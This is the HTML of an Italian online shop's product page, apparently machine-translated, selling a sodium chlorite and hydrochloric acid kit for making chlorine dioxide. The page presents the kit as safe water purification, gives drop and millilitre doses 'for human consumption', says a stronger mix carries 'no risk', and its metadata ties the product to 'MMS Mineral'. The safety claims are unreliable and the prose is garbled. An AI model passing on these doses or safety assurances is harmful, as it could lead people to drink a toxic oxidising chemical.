0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Questo rivoluzionario doppio sistema ti consentirà di ottenere acqua potabile ovunque tu sia, attraverso l'uso di tecniche di disinfezione chimica per il trattamento delle acque, è ampiamente raccomandato per il consumo umano e animale.</span></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Questo modo innovativo di purificare l'acqua ti garantisce un consumo di acqua sicuro, specialmente quando sei in un ambiente rurale, o vai in campeggio sulla spiaggia, o caccia e pesca, in fiumi o montagne, ideale per la sopravvivenza del personale militare, per l'addestramento o se pratichi escursioni o viaggi in aree remote, tra le altre situazioni che possono sorgere, se vivi in ​​aree rurali o vai a lavorare dove non vi è alcun trattamento delle acque, questo kit di depurazione fa per te, puoi Ottieni acqua completamente potabile da fonti d'acqua non trattate come fiumi e laghi, usando questo metodo semplice e pratico. Anche in situazioni di disastro, in cui viene interrotta la normale fornitura d'acqua.</span></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">&nbsp;</span></p><h2 dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:8pt 0pt 10pt 0pt;"><span style="font-size:16pt;font-family:Arial;color:#3d85c6;background-color:transparent;font-weight:bold;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Cosa contiene il kit di strumenti per bere 1 + 1 clorito di sodio 25% (140 ml) + attivatore - acido cloridrico 4% (140 ml)?</span></h2><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Il kit completo per purificare l'acqua in loco, include il 25% di clorito di sodio (140 ml) più un attivatore di acido cloridrico al 4% (140) ml, con questi componenti è possibile ottenere un biocida, che è il biossido di cloro, per l'uso esclusa la disinfezione dell'acqua.</span></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Un reattore di vetro ermetico da 500 ml, dove avverrà la reazione chimica e si potranno preparare 250 ml di soluzione.<br/><br/>Un becher da 4 cl.<br/><br/>Una siringa da 10 ml per misurare i componenti.<br/><br/>Una speciale bottiglia nera in HDPE per contenere il biossido di cloro ottenuto.<br/><br/>Un becher di plastica da 25 ml.<br/><br/>E un manuale di preparazione che spiega come preparare la soluzione passo dopo passo.</span></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">&nbsp;</span></p><h2 dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:8pt 0pt 10pt 0pt;"><span style="font-size:16pt;font-family:Arial;color:#3d85c6;background-color:transparent;font-weight:bold;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Come utilizzare il kit di purificazione dell'acqua in loco?</span></h2><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">La dose minima standard per il consumo umano si ottiene miscelando tre gocce di clorito di sodio al 25% con altre tre gocce dell'attivatore, in questo caso si tratta di acido cloridrico in un bicchiere d'acqua, per un periodo di un minuto, dopo questo, si avrà una reazione chimica che darà origine al biossido di cloro, o (ClO2) costituito da un atomo di cloro e due atomi di ossigeno, è un gas verde giallastro che si dissolve in acqua e un eccellente antimicrobico, ampiamente usato nella disinfezione dell'acqua.</span></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Non dovresti mai, per qualsiasi motivo, consumare questa miscela, senza prima dissolversi in acqua</span></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Per preparare la quantità raccomandata, è necessario mescolare 2,5 ml di clorito di sodio, con 2,5 ml di acido cloridrico, poiché la capacità è di 250 ml.</span></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Se hai una situazione di necessità ed è prevalente, hai una maggiore quantità di biossido di cloro e non puoi aspettare 48 ore, ti consigliamo di preparare una soluzione da 5 ml di ciascuna, avrà una concentrazione inferiore rispetto a quando la prepari, 2,5 ml di ciascuno al giorno, ma puoi risolvere la difficoltà senza alcun rischio.</span></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">&nbsp;</span></p><h2 dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:8pt 0pt 10pt 0pt;"><span style="font-size:16pt;font-family:Arial;color:#3d85c6;background-color:transparent;font-weight:bold;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Perché è importante acquistare un kit di purificazione in loco?</span></h2><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Questo prodotto è stato appositamente creato e raccomandato, per l'uso in situazioni geograficamente speciali, come quelle che abbiamo descritto all'inizio, o per le persone che vivono o frequentano luoghi che, a causa delle loro caratteristiche remote, non hanno acqua trattata correttamente, con l'acquisizione del kit di trattamento dell'acqua in loco, puoi goderti la natura in primo piano, senza correre alcun rischio per quanto riguarda il consumo del liquido vitale.</span></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Non è necessario fare riferimento agli aspetti essenziali o vitali del consumo di acqua per gli esseri umani, tuttavia l'acqua che consumiamo deve avere determinate caratteristiche, essendo l'elemento più importante per la vita, una persona consuma in media due litri di acqua a giorno, quindi l'essenziale che l'acqua che consumiamo abbia un valore batterico pari a zero, in questo modo garantiamo che è adatta al consumo umano, per raggiungere questo obiettivo ci sono diversi metodi come l'ebollizione, la filtrazione o la disinfezione chimica, che è il opzione che ti proponiamo con il kit di trattamento dell'acqua in situ, questa opzione è diventata una tendenza e ha sempre più seguaci, in essa l'acqua passa attraverso un processo di disinfezione e un trattamento per il trattamento delle acque in cui batteri e componenti che possono essere tossico per la salute.</span></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">L'acqua è ottenuta da fonti naturali come laghi, sorgenti, fiumi e pozzi sotterranei, quindi deve essere applicato il trattamento corretto, che elimina batteri e particelle che possono essere dannose per la salute umana.</span></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Non è una moda, che questa opzione di trattamento delle acque sia abbastanza diffusa nel suo utilizzo, è dovuta alle strutture, alla portabilità e alla funzionalità che offre, permettendole di integrarsi in modo trasparente con la natura e allo stesso tempo di prendersi cura di se stessi, consumando bere acqua e godersi i paesaggi più esuberanti nei luoghi più remoti e nelle situazioni più estreme, con la certezza che non ti ammalerai consumando acqua non adatta agli esseri umani.</span></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">&nbsp;</span></p><h2 dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:8pt 0pt 10pt 0pt;"><span style="font-size:16pt;font-family:Arial;color:#3d85c6;background-color:transparent;font-weight:bold;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Precauzioni per l'uso del kit di trattamento dell'acqua in loco.</span></h2><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Questo prodotto deve essere utilizzato esclusivamente da adulti e deve essere sempre tenuto fuori dalla portata dei bambini. Oltre a seguire le seguenti precauzioni:</span></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">- Conservare ben coperto, in luogo fresco e asciutto.</span></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">- Non consumare mai, se non è stato preparato</span><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">.</span></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">- Non conservare il clorito di sodio e l'acido cloridrico al freddo, poiché le basse temperature ne prolungano la gassificazione durante la preparazione</span><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">.</span></span></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;<span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;"><br/>- Pulire la bottiglia di vetro prima del primo utilizzo</span><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">.</span></span></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">- Acquistare una guarnizione di ricambio in silicone o in lattice per la bottiglia, poiché tendono a rompersi.</span></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">- Prendere precauzioni durante la manipolazione, potrebbe causare sensibilità e irritazione a contatto con la pelle.</span></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">- Preferibilmente indossare guanti.</span></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">- Il prodotto non deve essere inalato.</span></p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:10pt;padding:0pt 0pt 6.75pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">- Evitare il contatto con occhi, ferite e mucose.</span></p></div></div><div class="tab-pane fade" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;0709081045534&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;10&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;33,96\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-06-14 17:48:22&quot;,&quot;date_upd&quot;:&quot;2023-11-23 13:26:02&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Kit per rendere potabile l&#039;acqua con biossido di cloro o MMS Mineral. Non fare un viaggio senza il kit di purificazione dell&#039;acqua clorito pi\u00f9 attivatore per un&#039;emergenza purifica l&#039;acqua in sopravvivenza.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Il kit per la purificazione dell&#039;acqua di clorito di sodio 140ml \u25c1 \u3010offre\u3011 \u25b7&quot;,&quot;link_rewrite&quot;:&quot;kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml&quot;,&quot;name&quot;:&quot;Kit Agualab strumenti per il trattamento delle acque 1+1 Clorito S\u00f3dico al 25% + Activador \u00c1cido Clorh\u00eddrico 4% 140 ml&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;font-size:16pt;font-family:Arial;color:#3d85c6;background-color:transparent;font-weight:bold;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;Kit attrezzi e clorito di sodio + attivatore (140 ml)&lt;\/span&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;Questo rivoluzionario doppio sistema ti consentir\u00e0 di ottenere acqua potabile ovunque tu sia, attraverso l&#039;uso di tecniche di disinfezione chimica per il trattamento delle acque, \u00e8 ampiamente raccomandato per il consumo umano e animale.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;Questo modo innovativo di purificare l&#039;acqua ti garantisce un consumo di acqua sicuro, specialmente quando sei in un ambiente rurale, o vai in campeggio sulla spiaggia, o caccia e pesca, in fiumi o montagne, ideale per la sopravvivenza del personale militare, per l&#039;addestramento o se pratichi escursioni o viaggi in aree remote, tra le altre situazioni che possono sorgere, se vivi in \u200b\u200baree rurali o vai a lavorare dove non vi \u00e8 alcun trattamento delle acque, questo kit di depurazione fa per te, puoi Ottieni acqua completamente potabile da fonti d&#039;acqua non trattate come fiumi e laghi, usando questo metodo semplice e pratico. Anche in situazioni di disastro, in cui viene interrotta la normale fornitura d&#039;acqua.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;\u00a0&lt;\/span&gt;&lt;\/p&gt;\n&lt;h2 dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:8pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:16pt;font-family:Arial;color:#3d85c6;background-color:transparent;font-weight:bold;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;Cosa contiene il kit di strumenti per bere 1 + 1 clorito di sodio 25% (140 ml) + attivatore - acido cloridrico 4% (140 ml)?&lt;\/span&gt;&lt;\/h2&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;Il kit completo per purificare l&#039;acqua in loco, include il 25% di clorito di sodio (140 ml) pi\u00f9 un attivatore di acido cloridrico al 4% (140) ml, con questi componenti \u00e8 possibile ottenere un biocida, che \u00e8 il biossido di cloro, per l&#039;uso esclusa la disinfezione dell&#039;acqua.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;Un reattore di vetro ermetico da 500 ml, dove avverr\u00e0 la reazione chimica e si potranno preparare 250 ml di soluzione.&lt;br \/&gt;&lt;br \/&gt;Un becher da 4 cl.&lt;br \/&gt;&lt;br \/&gt;Una siringa da 10 ml per misurare i componenti.&lt;br \/&gt;&lt;br \/&gt;Una speciale bottiglia nera in HDPE per contenere il biossido di cloro ottenuto.&lt;br \/&gt;&lt;br \/&gt;Un becher di plastica da 25 ml.&lt;br \/&gt;&lt;br \/&gt;E un manuale di preparazione che spiega come preparare la soluzione passo dopo passo.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;\u00a0&lt;\/span&gt;&lt;\/p&gt;\n&lt;h2 dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:8pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:16pt;font-family:Arial;color:#3d85c6;background-color:transparent;font-weight:bold;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;Come utilizzare il kit di purificazione dell&#039;acqua in loco?&lt;\/span&gt;&lt;\/h2&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; 